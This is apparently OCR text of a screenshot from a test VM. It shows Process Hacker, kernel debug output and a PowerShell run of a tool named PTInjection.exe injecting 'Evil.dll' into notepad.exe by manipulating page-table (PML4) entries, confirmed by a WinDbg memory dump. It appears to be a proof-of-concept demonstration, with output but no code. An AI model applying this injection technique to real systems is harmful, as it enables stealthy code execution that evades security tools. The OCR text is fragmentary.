 Process Hacker [DESKTOP-DL3U7P5\vm]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs » notep
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name
notepad.exe 2384 2.58 MB DESKTOP-DL3U7
CPU Usage: 2.02% Physical memory: 828.98 MB (40.50%) Processes: 91
v on \\DESKTOP-DL3U7P5 (local)
pture Options Computer Help
Debug Print
6871 Irp
7360 Payload->TargetProcessId: 2384
7521 Payload->RemoteProcessId: 652
7712 Payload->RemotePayloadImageBase: 0x1ECED270000 (PML4Index: 0x
7891 Payload->PML4Index: 221
8189 BackingProcess: 0xFFFFE60417A64080 (DirBase: 0x7D1A6000)
8391 TargetProcess: 0xFFFFE60417A03080 (DirBase: 0x6BCD8000)
8719 (0x8) Backing process payload dll pml4e: 0xA00000034184867
0799 I/O space 0x000001ECED3186E8 is mapped for phys: 0x6BCD80DD
0978 Deploying PML4 entry to [0x0]...
1109 Deployed: 0xA00000034184867
1252 Deployed to the target process VA: 0x6EECED270000
Windows PowerShell
PS C:\Users\vm> C:\Users\vm\Desktop\PTInjection.exe 2384 C:\User
top\Evil.dll
[*] PageTable Injection
[+] Device opened: 0x98
[+] Backing process: 652
[+] Buffer allocated on the backing process: 0x000001ECED270000
[*] Mapped image dos signature: 0xED300000
[+] The payload has been sent
[*] Payload is now mapped to the target process VA: 0x6EECED2700
[+] deployment dos signature: 0x5A4D
[*] Done
PID: 2384 - WinDbg 1.2104.13002.0
File Home View Breakpoi... Time Travel Model Scripting
Break Go Step Out Step Into Step Over
Step Out Back Step Into Back Step Over Back Go Back
Restart Stop Debugging Detach
Settings Source Assemb
Flow Control Reverse Flow Control End Preferences
Disassembly Registers Memory
Command
ntdll!DbgBreakPoint:
00007ffc`0c9b0910 cc int 3
0:001> dp 0x6EECED270000
00006eec`ed270000 00000003`00905a4d 0000ffff`00000004
00006eec`ed270010 00000000`000000b8 00000000`00000040
00006eec`ed270020 00000000`00000000 00000000`00000000
00006eec`ed270030 00000000`00000000 000000c0`00000000
00006eec`ed270040 cd09b400`0eba1f0e 685421cd`4c01b821
00006eec`ed270050 72676f72`70207369 6f6e6e61`63206d61
00006eec`ed270060 6e757220`65622074 20534f44`206e6920
00006eec`ed270070 0a0d0d2e`65646f6d 00000000`00000024
0:001>